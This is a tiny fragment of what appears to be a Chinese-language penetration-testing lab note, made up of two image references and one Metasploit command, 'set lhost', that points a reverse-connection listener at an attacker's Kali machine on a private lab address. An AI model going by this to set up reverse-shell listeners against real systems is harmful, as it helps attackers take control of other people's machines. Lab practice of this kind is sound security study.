 set lhost 192.168.33.181 #ip写kali的